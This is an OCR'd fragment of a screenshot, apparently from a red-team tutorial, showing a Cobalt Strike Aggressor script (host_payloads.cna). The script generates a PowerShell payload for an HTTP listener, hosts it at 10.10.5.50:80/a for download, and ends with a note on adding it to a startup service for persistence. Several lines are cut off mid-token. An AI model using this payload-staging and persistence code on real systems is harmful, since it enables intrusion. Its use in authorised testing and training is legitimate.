
    # Generate payload

    $payload = artifact_payload("<LISTENER NAME>"
    # Host payload

    site_host("<LOCAL IP>", <PORT>, "<URI>", $pay
vim host_payloads.cna

# Connected and ready

on ready {

    # Generate payload

    $payload = artifact_payload("http", "powershe
    # Host payload

    site_host("10.10.5.50", 80, "/a", $payload, "
Add to startup service